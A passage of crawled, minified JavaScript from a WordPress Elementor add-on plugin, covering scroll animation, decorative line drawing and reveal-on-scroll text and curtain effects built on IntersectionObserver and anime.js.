e=0;if(deScrollOptions[r].translateY){e=deScrollOptions[r].translateY_distance}return e},rotate:function(){let e=0;if(deScrollOptions[r].rotate){e=deScrollOptions[r].rotate_distance}return e},skew:function(){let e=0;if(deScrollOptions[r].skew){e=deScrollOptions[r].skew_distance}return e},easing:deScrollOptions[r].easing,autoplay:false,duration:deScrollOptions[r].duration});var s=n.getBoundingClientRect();deScrollOptions[r].scrollTop=s.y;document.onscroll=()=>{if(!t){window.requestAnimationFrame(function(){var n;for(n=0;n<animObjects.length;n++){e=0;var s=document.querySelector(".elementor-element-"+deScrollOptions[n].id+".de_scroll_animation_yes .elementor-widget-container");var a=0;if(s){var r=document.scrollingElement.scrollHeight;var l=document.scrollingElement.scrollTop;var o=s.getBoundingClientRect();a=o.y;var c=o.height;var _=window.innerHeight;if(l===0){e=0}else if(a<=_){var d=(deScrollOptions[n].finish_animate-deScrollOptions[n].start_animate)*c/100;var m=a+deScrollOptions[n].start_animate*c/100;e=(_-m)/d*100}}if(!deScrollOptions[n].run_animation){e=0}if(deScrollOptions[n].editMode){if(deScrollOptions[n].animation_preview){animObjects[n].seek(e/100*animObjects[n].duration)}}else{animObjects[n].seek(e/100*animObjects[n].duration)}}t=false});t=true}}}}}}bindEvents(){}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeScrollAnimationHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e)});jQuery(document).ready(()=>{de_scroll_init_responsive()});jQuery(window).on("resize",()=>{de_scroll_init_responsive()});function de_scroll_init_responsive(){var e=false;var t=false;var n=false;var s=document.scrollingElement.scrollWidth;var a=elementorFrontend.config.responsive.breakpoints.tablet.value;var r=elementorFrontend.config.responsive.breakpoints.mobile.value;if(s>a){e=true}else if(s<=r){n=true}else{t=true}for(i=0;i<deScrollOptions.length;i++){deScrollOptions[i].run_animation=false;if(e&&deScrollOptions[i].run_on_desktop){deScrollOptions[i].run_animation=true}if(t&&deScrollOptions[i].run_on_tablet){deScrollOptions[i].run_animation=true}if(n&&deScrollOptions[i].run_on_mobile){deScrollOptions[i].run_animation=true}}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js
body_size: 1120
content:
;(function(i){"use strict";function e(i,e){for(var t in e){if(e.hasOwnProperty(t)){i[t]=e[t]}}return i}function t(i){this.options=e({},this.options);e(this.options,i);this._init()}t.prototype.options={width:1,height:"100%",left:"50%",top:"0%",color:"#000",hidden:false,animation:{duration:500,easing:"linear",delay:0,direction:"TopBottom"}};t.prototype._init=function(){this.el=document.createElement("div");this.el.className="decoline";var i=this.options;this.el.style.width=typeof i.width==="number"?i.width+"px":i.width;this.el.style.height=typeof i.height==="number"?i.height+"px":i.height;this.el.style.left=typeof i.left==="number"?i.left+"px":i.left;this.el.style.top=typeof i.top==="number"?i.top+"px":i.top;this.el.style.background=i.color||i.color;this.el.style.opacity=i.hidden?0:1;this._setOrigin();this.rendered=!i.hidden};t.prototype._setOrigin=function(){var i=this.options,e="50% 50%";if(i.animation.direction==="TopBottom"){e="50% 0%"}else if(i.animation.direction==="BottomTop"){e="50% 100%"}else if(i.animation.direction==="LeftRight"){e="0% 50%"}else if(i.animation.direction==="RightLeft"){e="100% 50%"}this.el.style.WebkitTransformOrigin=this.el.style.transformOrigin=e};t.prototype.animate=function(i){if(this.isAnimating){return false}this.isAnimating=true;var e={targets:this.el,duration:i&&i.duration!=undefined?i.duration:this.options.animation.duration,easing:i&&i.easing!=undefined?i.easing:this.options.animation.easing,delay:i&&i.delay!=undefined?i.delay:this.options.animation.delay};if(i&&i.direction){this.options.animation.direction=i.direction}this._setOrigin();if(this.options.animation.direction==="TopBottom"||this.options.animation.direction==="BottomTop"||this.options.animation.direction==="CenterV"){e.scaleY=this.rendered?[1,0]:[0,1]}else{e.scaleX=this.rendered?[1,0]:[0,1]}if(!this.rendered){this.el.style.opacity=1}var t=this;e.complete=function(){t.rendered=!t.rendered;t.isAnimating=false;if(i&&i.complete){i.complete()}};anime(e)};t.prototype.show=function(){this.el.style.opacity=1;this.el.style.WebkitTransform=this.el.style.transform="scale3d(1,1,1)";this.rendered=true};t.prototype.hide=function(){this.el.style.opacity=0;this.rendered=false};function n(i){this.options=e({},this.options);e(this.options,i);this._init()}n.prototype.options={parent:{element:document.body,position:"prepend"},position:"absolute",lines:[]};n.prototype._init=function(){this.lines=[];this.decolines=document.createElement("div");this.decolines.className="decolines";if(this.options.position==="fixed"){this.decolines.className+=" decolines--fixed"}for(var i=0,e=this.options.lines.length;i<e;++i){var n=this.options.lines[i],o=new t(n);this.decolines.appendChild(o.el);this.lines.push(o)}var s=this.options.parent,r=typeof s.element==="string"?document.querySelector(s.element):s.element;if(s.position==="prepend"){r.insertBefore(this.decolines,r.firstChild)}else{r.appendChild(this.decolines)}};n.prototype._animateLine=function(i,e,t){var n=this.lines[i];if(n&&e==="in"&&!n.rendered||e==="out"&&n.rendered){n.animate(t)}};n.prototype._animateLines=function(i,e){var t=0,n=this.lines.length;if(n===0){e();return}var o=function(){t++;if(t===n&&typeof e==="function"){e()}};for(var s=0;s<n;++s){var r=this.lines[s];if(i==="in"&&!r.rendered||i==="out"&&r.rendered){r.animate({complete:function(){o()}})}else{o()}}};n.prototype._toggleLine=function(i,e){var t=this.lines[i];if(!t){return}if(e==="show"&&!t.rendered){t.show()}else if(e==="hide"&&t.rendered){t.hide()}};n.prototype._toggleLines=function(i){for(var e=0,t=this.lines.length;e<t;++e){this._toggleLine(e,i)}};n.prototype.animateLineIn=function(i,e){this._animateLine(i,"in",e)};n.prototype.animateLineOut=function(i,e){this._animateLine(i,"out",e)};n.prototype.animateLinesIn=function(i){this._animateLines("in",i)};n.prototype.animateLinesOut=function(i){this._animateLines("out",i)};n.prototype.showLine=function(i){this._toggleLine(i,"show")};n.prototype.hideLine=function(i){this._toggleLine(i,"hide")};n.prototype.showLines=function(){this._toggleLines("show")};n.prototype.hideLines=function(){this._toggleLines("hide")};n.prototype.removeLine=function(i){var e=this.lines[i];if(e){this.lines.splice(i,1);this.decolines.removeChild(this.decolines.children[i])}};n.prototype.removeLines=function(){this.lines=[];this.decolines.innerHTML=""};n.prototype.createLine=function(i){var e=new t(i);this.decolines.appendChild(e.el);this.lines.push(e)};n.prototype.getTotalLines=function(){return this.lines.length};i.LineMaker=n})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js
body_size: 3984
content:
var observersDefault=[];var observersCurtain=[];var observersLetter=[];var letterAnim;var originalLetters;var animObject;function getDefaultPreviewAnimObj(e="",t="fu",a="200",r="0",i="1",l="2000",n="normal",o="1",_="linear",s=false,d="0",c="500",v=null){switch(t){case"fu":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[a,0],easing:_,loop:o,direction:n};break;case"fd":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[-a,0],easing:_,loop:o,direction:n};break;case"fl":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateX:[a,0],easing:_,loop:o,direction:n};break;case"fr":var u={targets:e,duration:l,delay:d,opacity:[0,1],translateX:[-a,0],easing:_,loop:o,direction:n};break;case"rotate":var u={targets:e,duration:l,delay:d,opacity:[0,1],rotate:[-r,0],easing:_,loop:o,direction:n};break;case"scale":var u={targets:e,duration:l,delay:d,opacity:[0,1],scale:[1/i,1],easing:_,loop:o,direction:n};break;default:var u={targets:e,duration:l,delay:d,opacity:[0,1],translateY:[a,0],easing:_,loop:o,direction:n};break}if(s){u.delay=anime.stagger(c)}if(v){u.begin=function(e){if(e.began){v.setAttribute("data-de-reveal-animated",true)}};u.complete=function(e){if(e.completed){v.setAttribute("data-de-reveal-animated",false)}};u.change=function(){}}return u}function observerCallbackDefault(e,t){e.forEach(function(e){var a=e.target;var r=false;if(a.hasAttribute("data-de-reveal-animated")){if(a.getAttribute("data-de-reveal-animated")==="true"){r=true}}var i=a.hasAttribute("data-anim-infinite")?true:false;var l=a.getAttribute("data-de-reveal-animation-style");var n=a.getAttribute("data-de-reveal-distance");var o=a.getAttribute("data-de-reveal-default-rotation");var _=a.getAttribute("data-de-reveal-default-scale");var s=a.getAttribute("data-de-reveal-duration");var d=a.getAttribute("data-de-reveal-direction");var c=a.getAttribute("data-de-reveal-easing");var v=a.hasAttribute("data-de-reveal-animation-loop-infinite")?true:a.getAttribute("data-de-reveal-animation-loop");var u=a.getAttribute("data-id");var f=a.hasAttribute("data-de-reveal-section")?true:false;var m=a.hasAttribute("data-de-reveal-stagger")?true:false;var p=a.hasAttribute("data-de-reveal-run-animation")?true:false;var y=a.getAttribute("data-de-reveal-default-delay");var h=a.getAttribute("de-reveal-stagger-child-delay");if(e.isIntersecting){var b;if(m){b=".de_reveal_animation_yes.elementor-element-"+u+" > .elementor-container > .elementor-column"}else{if(f){b=".de_reveal_animation_yes.elementor-section.elementor-element-"+u}else{b=".de_reveal_animation_yes.elementor-element-"+u}}if(!r){if(p){var g=getDefaultPreviewAnimObj(b,l,n,o,_,s,d,v,c,m,y,h,a);anime(g)}else{a.style.opacity=1}}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{a.style.opacity=0;if(i){}}})}function observerCallbackCurtain(e,t){e.forEach(function(e){var a=e.target;var r=a.hasAttribute("data-anim-infinite")?true:false;var i=a.getAttribute("data-de-reveal-duration");var l=a.getAttribute("data-de-reveal-curtain-direction");var n=a.getAttribute("data-de-reveal-easing");var o=a.getAttribute("data-de-reveal-curtain-delay");var _=a.hasAttribute("data-de-reveal-run-animation")?true:false;if(e.isIntersecting){if(_){var s=new RevealFx(a);s.reveal({duration:i,direction:l,easing:n,delay:o,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1;const t=e.querySelectorAll(".elementor-element");for(let e=0;e<t.length;e++){t[e].style.opacity=1}}},onComplete:function(e,t){if(e){e.style.opacity=1;const t=e.querySelectorAll(".elementor-element");for(let e=0;e<t.length;e++){t[e].style.opacity=1}}}})}else{var d=a.querySelector(".elementor-widget-container");if(d){d.style.opacity=1}}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{if(r){}}})}function observerCallbackLetter(e,t){e.forEach(function(e){var a=e.target;var r=a.hasAttribute("data-anim-infinite")?true:false;var i=a.hasAttribute("data-de-reveal-run-animation")?true:false;if(e.isIntersecting){if(i){var l=a.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(l,function(e,t){doLetterEffect(a,e)})}if(a.classList.contains("de_reveal_animate_in_viewport_runonce")&&t.root===null){t.unobserve(a)}}else{if(r){}}})}function doLetterEffect(e,t){var a=e.getAttribute("data-dereveal-letter-effects");var r=e.getAttribute("data-dereveal-letter-initial-state");var i=t.classList.contains("letter-effect");var l=t.innerHTML;if(!i){var n=new TextFx(t);if(r==="hidden"){n.hide()}else{n.show()}n.show(a,function(){if(!e.classList.contains("de_reveal_letter_animated")){e.classList.add("de_reveal_letter_animated")}if(l!==""){t.innerHTML=l}t.classList.remove("letter-effect")})}}function deFindUpTemplateElement(e){while(e.parentElement){e=e.parentElement;if(e.hasAttribute("data-elementor-type")){if(e.getAttribute("data-elementor-type")!=="wp-page")return e}}return null}function deFindUpParentElementByClass(e,t){while(e.parentElement){e=e.parentElement;if(e.classList.contains(t)){return e}}return null}function deClassToSelector(e){result=e.replace(" ",".");result="."+result;return result}class DeRevealAnimationHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_reveal_animation_yes",widget_container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container)}}do_frontend_reveal_default(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_default")){return}var e={root:null,rootMargin:"0px",threshold:1};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;var n=0;a.setAttribute("data-de-reveal-distance",n);var o=0;a.setAttribute("data-de-reveal-default-rotation",o);var _=0;a.setAttribute("data-de-reveal-default-scale",_);var s=0;a.setAttribute("data-de-reveal-default-delay",s);var d=0;a.setAttribute("data-de-reveal-duration",d);Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_animation_style_")===0){var r=e.replace("de_reveal_animation_style_","");a.setAttribute("data-de-reveal-animation-style",r)}if(e.search("de_reveal_distance_")===0){n=e.replace("de_reveal_distance_","");a.setAttribute("data-de-reveal-distance",n)}if(e.search("de_reveal_default_rotation_")===0){o=e.replace("de_reveal_default_rotation_","");a.setAttribute("data-de-reveal-default-rotation",o)}if(e.search("de_reveal_default_scale_")===0){_=e.replace("de_reveal_default_scale_","");a.setAttribute("data-de-reveal-default-scale",_)}if(e.search("de_reveal_default_delay_")===0){s=e.replace("de_reveal_default_delay_","");a.setAttribute("data-de-reveal-default-delay",s)}if(e.search("de_reveal_duration_")===0){d=e.replace("de_reveal_duration_","");a.setAttribute("data-de-reveal-duration",d)}if(e.search("de_reveal_direction_")===0){var i=e.replace("de_reveal_direction_","");a.setAttribute("data-de-reveal-direction",i)}if(e.search("de_reveal_easing_")===0){var c=e.replace("de_reveal_easing_","");a.setAttribute("data-de-reveal-easing",c)}var v="custom";var u;if(e.search("de_reveal_loop_")===0){v=e.replace("de_reveal_loop_","");if(v==="infinite"){u=true;a.setAttribute("data-de-reveal-animation-loop-infinite",true)}}if(e.search("de_reveal_custom_loop_")===0&&v==="custom"){u=e.replace("de_reveal_custom_loop_","");a.setAttribute("data-de-reveal-animation-loop",u)}if(e.search("de_reveal_stagger_yes")===0){a.setAttribute("data-de-reveal-stagger","true")}if(e.search("elementor-section")===0){a.setAttribute("data-de-reveal-section","true")}if(e.search("de_reveal_run_animation")===0){a.setAttribute("data-de-reveal-run-animation","true")}if(e.search("de_reveal_stagger_child_delay_")===0){var f=e.replace("de_reveal_stagger_child_delay_","");a.setAttribute("de-reveal-stagger-child-delay",f)}});var c=l;if(c){var v=parseFloat(c);e.threshold=v}else{e.threshold=0}var u=true;var f=deFindUpTemplateElement(a);if(f){if(f.parentElement.classList.contains("dethemekit-carousel-template")){u=false}else{e.root=f.parentElement}}if(u){var m=a.getAttribute("data-id");if(!observersDefault[m]){observersDefault[m]=new IntersectionObserver(observerCallbackDefault,e);observersDefault[m].observe(a)}}}do_frontend_reveal_curtain(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_blockcurtain")){return}var e={root:null,rootMargin:"0px",threshold:1};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_curtain_direction_")===0){var r=e.replace("de_reveal_curtain_direction_","");a.setAttribute("data-de-reveal-curtain-direction",r)}if(e.search("de_reveal_curtain_delay_")===0){var i=e.replace("de_reveal_curtain_delay_","");a.setAttribute("data-de-reveal-curtain-delay",i)}if(e.search("de_reveal_easing_")===0){var n=e.replace("de_reveal_easing_","");a.setAttribute("data-de-reveal-easing",n)}if(e.search("de_reveal_duration_")===0){var o=e.replace("de_reveal_duration_","");a.setAttribute("data-de-reveal-duration",o)}});var n=l;if(n){var o=parseFloat(n);e.threshold=o}else{e.threshold=0}var _=true;var s=deFindUpTemplateElement(a);if(s){if(s.parentElement.classList.contains("dethemekit-carousel-template")){_=false}else{e.root=s.parentElement}}if(_){var d=a.getAttribute("data-id");if(!observersDefault[d]){observersCurtain[d]=new IntersectionObserver(observerCallbackCurtain,e);observersCurtain[d].observe(a)}}}do_frontend_reveal_letter(){if(!this.$element.hasClass("de_reveal_animation_yes")){return}if(!this.$element.hasClass("de_reveal_animation_type_letter")){return}var e={root:null,rootMargin:"0px",thresholds:[.5]};var t=this.$element.get();var a=t[0];var r=a.getAttribute("class");var i=r.split(" ");var l=0;Array.prototype.forEach.call(i,function(e,t){if(e.search("de_reveal_start_")===0){l=e.replace("de_reveal_start_","")}if(e.search("de_reveal_letter_effects_")===0){var r=e.replace("de_reveal_letter_effects_","");a.setAttribute("data-dereveal-letter-effects",r)}if(e.search("de_reveal_letter_initial_state_")===0){var i=e.replace("de_reveal_letter_initial_state_","");a.setAttribute("data-dereveal-letter-initial-state",i)}});var n=l;if(n){var o=parseFloat(n);e.threshold=o}else{e.threshold=0}var _=true;var s=deFindUpTemplateElement(a);if(s){if(s.parentElement.classList.contains("dethemekit-carousel-template")){_=true}else{e.root=s.parentElement}}if(_){var d=a.getAttribute("data-id");if(!observersDefault[d]){observersLetter[d]=new IntersectionObserver(observerCallbackLetter,e);observersLetter[d].observe(a)}}}do_frontend_reveal(){this.do_frontend_reveal_default();this.do_frontend_reveal_curtain();this.do_frontend_reveal_letter()}do_carousel_trigger(){jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default");Array.prototype.forEach.call(a,function(e,t){do_reveal_default_animation(e)})});jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_blockcurtain");Array.prototype.forEach.call(a,function(e,t){do_reveal_curtain_animation(e)})});jQuery(".dethemekit-carousel-wrapper").on("setPosition",function(e,t){if(t.$slider.hasClass("slick-loading"))return;var a=t.$slides[t.currentSlide].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_letter");Array.prototype.forEach.call(a,function(e,t){})});jQuery(".dethemekit-carousel-wrapper").on("beforeChange",function(e,t,a){var r=t.$slides[a].querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default");Array.prototype.forEach.call(r,function(e,t){if(!e){return}e.style.opacity=0})})}onInit(){var e=document.querySelector(".elementor-editor-active");if(e){var t;var a=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var t=$(e.target).prop(e.attributeName);var a=t.split(" ");var r=false,i=false,l=false,n="default",o,_="2000",s="#000000",d="lr",c="normal",v="linear",u="fu",f="custom",m="1",p=false,y=false,h="fx1",b,g="hidden";jQuery.each(a,(e,t)=>{if(t.search("de_reveal_animation_yes")===0){i=true}if(t.search("de_reveal_run_animation")===0){l=true}if(t.search("de_reveal_animation_type_")===0){n=t.replace("de_reveal_animation_type_","")}if(t.search("elementor-section")===0){y=true}if(t.length===25&&t.search("elementor-element-")===0){o=t.replace("elementor-element-","")}if(t.search("de_reveal_curtain_direction_")===0){d=t.replace("de_reveal_curtain_direction_","")}if(t.search("de_reveal_letter_effects_")===0){h=t.replace("de_reveal_letter_effects_","")}if(t.search("de_reveal_letter_initial_state_")===0){g=t.replace("de_reveal_letter_initial_state_","")}if(t.search("de_reveal_duration_")===0){_=t.replace("de_reveal_duration_","")}if(t.search("de_reveal_direction_")===0){c=t.replace("de_reveal_direction_","")}if(t.search("de_reveal_easing_")===0){v=t.replace("de_reveal_easing_","")}if(t.search("de_reveal_loop_")===0){f=t.replace("de_reveal_loop_","");if(f==="infinite"){m=true}}if(t.search("de_reveal_custom_loop_")===0&&f==="custom"){m=t.replace("de_reveal_custom_loop_","")}if(t.search("de_reveal_animation_style_")===0){u=t.replace("de_reveal_animation_style_","")}if(t.search("de_reveal_stagger_yes")===0){p=true}});var A;var w="";if(i&&l){r=true}if(r){if(p){w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-container > .elementor-column"}else{if(y){w=".de_reveal_animation_yes.elementor-section.elementor-element-"+o}else{switch(n){case"letter":w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-widget-container > *";break;case"blockcurtain":w=".de_reveal_animation_yes.elementor-element-"+o;break;default:w=".de_reveal_animation_yes.elementor-element-"+o+" > .elementor-widget-container";break}}}A=document.querySelector(w)}else{if(p){w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-container > .elementor-column"}else{if(y){w=".de_reveal_animation_no.elementor-section.elementor-element-"+o}else{if(n==="letter"){w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-widget-container > *"}else{w=".de_reveal_animation_no.elementor-element-"+o+" > .elementor-widget-container"}}}A=document.querySelector(w)}if(r&&A){if(n==="blockcurtain"){var E=new RevealFx(A);E.reveal({duration:_,direction:d,easing:v,onStart:function(e,t){if(e)e.style.opacity=0},onCover:function(e,t){if(e)e.style.opacity=1},onComplete:function(e,t){if(e)e.style.opacity=1}})}else if(n==="letter"){var L=A.classList.contains("letter-effect");var k=A.innerText;if(!L){b=new TextFx(A);if(g==="hidden"){b.hide()}else{b.show()}b.show(h,function(){A.classList.remove("letter-effect");A.innerText=k})}}else{}}else{if(A){A.style.transform="none"}}}})});if(this.$element){var r=this.$element.context.attributes["data-id"].nodeValue;var i=document.querySelector("[data-id='"+r+"']");if(i){this.do_frontend_reveal()}}}else{this.do_frontend_reveal();this.do_carousel_trigger()}}bindEvents(){}}function do_preview_default_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=false;var r="default";var i,l=2e3,n="200",o="0",_="1";var s="normal";var d="linear";var c="fu";var v="custom";var u="1";var f=false;var m=false;var p="0";var y="500";var h=e.getAttribute("class");var b=h.split(" ");i=e.getAttribute("data-id");Array.prototype.forEach.call(b,function(e,t){if(e.search("de_reveal_animation_yes")===0){a=true}if(e.search("de_reveal_animation_type_")===0){r=e.replace("de_reveal_animation_type_","")}if(e.search("elementor-section")===0){m=true}if(e.search("de_reveal_distance_")===0){n=e.replace("de_reveal_distance_","")}if(e.search("de_reveal_default_rotation_")===0){o=e.replace("de_reveal_default_rotation_","")}if(e.search("de_reveal_default_scale_")===0){_=e.replace("de_reveal_default_scale_","")}if(e.search("de_reveal_default_delay_")===0){p=e.replace("de_reveal_default_delay_","")}if(e.search("de_reveal_duration_")===0){l=e.replace("de_reveal_duration_","")}if(e.search("de_reveal_direction_")===0){s=e.replace("de_reveal_direction_","")}if(e.search("de_reveal_easing_")===0){d=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_loop_")===0){v=e.replace("de_reveal_loop_","");if(v==="infinite"){u=true}}if(e.search("de_reveal_custom_loop_")===0&&v==="custom"){u=e.replace("de_reveal_custom_loop_","")}if(e.search("de_reveal_animation_style_")===0){c=e.replace("de_reveal_animation_style_","")}if(e.search("de_reveal_stagger_yes")===0){f=true}if(e.search("de_reveal_stagger_child_delay_")===0){y=e.replace("de_reveal_stagger_child_delay_","")}});var g;var A="";if(a){if(f){A=".de_reveal_animation_yes.elementor-element-"+i+" > .elementor-container > .elementor-column"}else{if(m){A=".de_reveal_animation_yes.elementor-section.elementor-element-"+i}else{A=".de_reveal_animation_yes.elementor-element-"+i}}g=document.querySelector(A)}else{if(f){A=".de_reveal_animation_no.elementor-element-"+i+" > .elementor-container > .elementor-column"}else{if(m){A=".de_reveal_animation_no.elementor-section.elementor-element-"+i}else{A=".de_reveal_animation_no.elementor-element-"+i}}g=document.querySelector(A)}if(a&&g){if(animObject){animObject.remove(g)}var w=getDefaultPreviewAnimObj(A,c,n,o,_,l,s,u,d,f,p,y);animObject=anime(w)}else{if(g){g.style.transform="none"}}})}function do_preview_curtain_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_blockcurtain.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=e.getAttribute("class");var r=a.split(" ");var i=0;var l="lr";var n="linier";var o=2e3;var _=0;Array.prototype.forEach.call(r,function(t,a){if(t.search("de_reveal_start_")===0){i=t.replace("de_reveal_start_","")}if(t.search("de_reveal_curtain_direction_")===0){l=t.replace("de_reveal_curtain_direction_","");e.setAttribute("data-de-reveal-curtain-direction",l)}if(t.search("de_reveal_curtain_delay_")===0){_=t.replace("de_reveal_curtain_delay_","");e.setAttribute("data-de-reveal-curtain-delay",_)}if(t.search("de_reveal_easing_")===0){n=t.replace("de_reveal_easing_","");e.setAttribute("data-de-reveal-easing",n)}if(t.search("de_reveal_duration_")===0){o=t.replace("de_reveal_duration_","");e.setAttribute("data-de-reveal-duration",o)}});var s=new RevealFx(e);s.reveal({duration:o,direction:l,easing:n,delay:_,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1}},onComplete:function(e,t){if(e){e.style.opacity=1}}});delete s})}function do_preview_letter_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_letter.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=e.getAttribute("class");var r=a.split(" ");var i=0;var l="hidden";Array.prototype.forEach.call(r,function(t,a){if(t.search("de_reveal_start_")===0){i=t.replace("de_reveal_start_","")}if(t.search("de_reveal_letter_initial_state_")===0){l=t.replace("de_reveal_letter_initial_state_","")}if(t.search("de_reveal_letter_effects_")===0){var r=t.replace("de_reveal_letter_effects_","");e.setAttribute("data-dereveal-letter-effects",r)}});var n=i;var o=e.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(o,function(t,a){var r=t.classList.contains("letter-effect");var i=e.getAttribute("data-dereveal-letter-effects");originalLetters=t.innerText;letterAnim=new TextFx(t);if(l==="hidden"){letterAnim.hide()}else{letterAnim.show()}letterAnim.show(i,callback_after_letter_animation)})})}function callback_after_letter_animation(){if(letterAnim){letterAnim.el.innerText=originalLetters;letterAnim.el.classList.remove("letter-effect")}}function do_reveal_default_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r,i,l,n,o,_,s,d,c,v,u,f;Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_animation_style_")===0){r=e.replace("de_reveal_animation_style_","")}if(e.search("de_reveal_distance_")===0){i=e.replace("de_reveal_distance_","")}if(e.search("de_reveal_default_rotation_")===0){l=e.replace("de_reveal_default_rotation_","")}if(e.search("de_reveal_default_scale_")===0){n=e.replace("de_reveal_default_scale_","")}if(e.search("de_reveal_default_delay_")===0){s=e.replace("de_reveal_default_delay_","")}if(e.search("de_reveal_duration_")===0){o=e.replace("de_reveal_duration_","")}if(e.search("de_reveal_direction_")===0){_=e.replace("de_reveal_direction_","")}if(e.search("de_reveal_easing_")===0){d=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_stagger_yes")===0){c=true}if(e.search("elementor-section")===0){v=true}if(e.search("de_reveal_run_animation")===0){u=true}if(e.search("de_reveal_stagger_child_delay_")===0){f=e.replace("de_reveal_stagger_child_delay_","")}});var m=false;if(e.hasAttribute("data-de-reveal-animated")){if(e.getAttribute("data-de-reveal-animated")==="true"){m=true}}var p=e.hasAttribute("data-anim-infinite")?true:false;var y=e.hasAttribute("data-de-reveal-animation-loop-infinite")?true:e.getAttribute("data-de-reveal-animation-loop");var h=e.getAttribute("data-id");var b;if(c){b=".de_reveal_animation_yes.elementor-element-"+h+" > .elementor-container > .elementor-column"}else{if(v){b=".de_reveal_animation_yes.elementor-section.elementor-element-"+h}else{b=".de_reveal_animation_yes.elementor-element-"+h}}var g=getDefaultPreviewAnimObj(b,r,i,l,n,o,_,y,d,c,s,f,e);anime(g)}function do_reveal_curtain_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r=0;var i="lr";var l="linier";var n=2e3;var o=0;Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_start_")===0){r=e.replace("de_reveal_start_","")}if(e.search("de_reveal_curtain_direction_")===0){i=e.replace("de_reveal_curtain_direction_","")}if(e.search("de_reveal_curtain_delay_")===0){o=e.replace("de_reveal_curtain_delay_","")}if(e.search("de_reveal_easing_")===0){l=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_duration_")===0){n=e.replace("de_reveal_duration_","")}});var _=new RevealFx(e);_.reveal({duration:n,direction:i,easing:l,delay:o,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1}},onComplete:function(e,t){if(e){e.style.opacity=1}}});delete _}function do_reveal_letter_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r=0;var i="hidden";var l="fx1";Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_start_")===0){r=e.replace("de_reveal_start_","")}if(e.search("de_reveal_letter_initial_state_")===0){i=e.replace("de_reveal_letter_initial_state_","")}if(e.search("de_reveal_letter_effects_")===0){l=e.replace("de_reveal_letter_effects_","")}});var n=r;var o=e.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(o,function(e,t){var a=e.classList.contains("letter-effect");originalLetters=e.innerText;letterAnim=new TextFx(e);if(i==="hidden"){letterAnim.hide()}else{letterAnim.show()}letterAnim.show(l,callback_after_letter_animation)})}jQuery(window).on("elementor/frontend/init",()=>{const 